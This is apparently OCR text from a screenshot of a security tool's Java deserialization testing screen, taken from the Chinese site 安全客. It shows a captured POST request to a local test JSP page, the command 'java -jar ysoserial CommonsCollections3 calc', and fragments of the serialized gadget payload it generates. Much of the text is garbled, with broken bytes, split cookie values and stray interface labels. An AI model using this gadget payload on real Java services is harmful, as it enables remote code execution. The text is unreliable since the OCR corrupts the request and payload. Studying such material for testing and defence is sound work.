 Manual testing Exploiting Configurations
Host: localhost Port: 8008 Https
Origin: http://localhost:8008
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8008/sampleJSON/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: Phpstorm-716cfd00=f0eed685-d16b-4551-ad95-3f56e3232101; Pycharm-c9b2eeaf=81a8081e-748c-462a-bee0-04a859c240f0; Idea-755a90e2
=048a9e97-1b74-4386-a36c-f5207af44425; username-localhost-8888="2|1:0|10:1499239185|23:username-localhost-8888|44:ZGQ2ODAwMGU3YTUz
NGU5ZWE4NjhlYjgzOTI2NTEwMGM=|061f9054e09ec2d067900e69148e3db3d90f9fb24afa880c763372ff973fbe86"
Connection: close
§□□t□AAAAAA Test BBBBBBB§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections3 calc
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Params Headers Hex
POST /sampleJSON/testRawBody.jsp HTTP/1.1
Host: localhost:8008
Content-Length: 3558
Accept: */*
Origin: http://localhost:8008
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8008/sampleJSON/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: Phpstorm-716cfd00=f0eed685-d16b-4551-ad95-3f56e3232101;
Pycharm-c9b2eeaf=81a8081e-748c-462a-bee0-04a859c240f0;
Idea-755a90e2=048a9e97-1b74-4386-a36c-f5207af44425;
username-localhost-8888="2|1:0|10:1499239185|23:username-localhost-8888|4
4:ZGQ2ODAwMGU3YTUzNGU5ZWE4NjhlYjgzOTI2NTEwMGM=|061f9054e09ec2d067900e6914
8e3db3d90f9fb24afa880c763372ff973fbe86"
Connection: close
sr 2sun.reflect.annotation.AnnotationInvocationHandlerU ~
L memberValuest Ljava/util/Map;L typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Proxy
? < + > Type a search term 0 matches
Time to execute: 46 milliseconds
安全客 ( bobao.360.cn )